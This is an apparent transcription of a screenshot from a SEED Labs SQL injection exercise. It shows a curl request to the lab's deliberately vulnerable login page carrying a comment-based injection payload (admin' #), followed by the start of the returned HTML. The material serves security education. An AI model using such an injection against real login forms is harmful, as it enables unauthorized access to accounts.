 ayesha [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Dec 2 13:11
seed@VM: ~/.../sqlInjection2
[12/02/23]seed@VM:~/.../sqlInjection2$ curl 'www.seed-server.com/unsafe_home.php?username=admin%27%20%23&Password=11'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli
Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.
NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
 at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->
<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <!-- Bootstrap CSS -->
  <link rel="stylesheet" href="css/bootstrap.min.css">
  <link href="css/style_home.css" type="text/css" rel="stylesheet">
  <!-- Browser Tab title -->